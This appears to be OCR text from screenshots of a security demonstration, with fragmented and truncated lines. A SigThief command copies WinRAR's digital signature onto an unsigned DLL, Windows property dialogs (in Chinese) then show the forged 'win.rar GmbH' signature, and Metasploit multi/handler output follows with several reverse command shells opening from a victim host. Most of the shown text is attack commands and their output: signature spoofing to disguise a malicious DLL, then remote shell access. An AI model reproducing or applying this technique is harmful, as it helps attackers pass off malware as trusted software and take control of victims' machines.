 root@kali:~/Desktop/SigThief# python sigthief.py -i rarext.dll -t rarextdwa.dll
-o 1.dll
Output file: 1.dll
Signature appended.
FIN.
1.dll 属性
常规 数字签名 安全 详细信息 以前的版本
签名列表
签名人姓名: 电子邮件地址: 时间戳
win.rar GmbH info@win-ra... 2018年10月15日 ...
详细信息(D)
RarExtdwa.dll 属性
常规 安全 详细信息 以前的版本
RarExtdwa.dll
文件类型: 应用程序扩展 (.dll)
打开方式: 未知应用程序 更改(C)...
No active sessions.
msf5 exploit(multi/handler) > [*] Command shell sessio
12138 -> 192.168.0.98:49173) at 2020-02-29 13:32:01 +0
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > [*] Command shell sessio
12138 -> 192.168.0.98:49176) at 2020-02-29 13:33:27 +0
[*] Command shell session 8 opened (192.168.0.107:1213
t 2020-02-29 13:33:31 +0000
[*] Command shell session 9 opened (192.168.0.107:1213
t 2020-02-29 13:33:37 +0000
RarExt.dll 属性
常规 数字签名 安全 详细信息 以前的版本
签名列表
签名人姓名: 电子邮件地址: 时间戳
win.rar GmbH info@win-ra... 2018年10月15日 ...
安全先师
详细信息(D)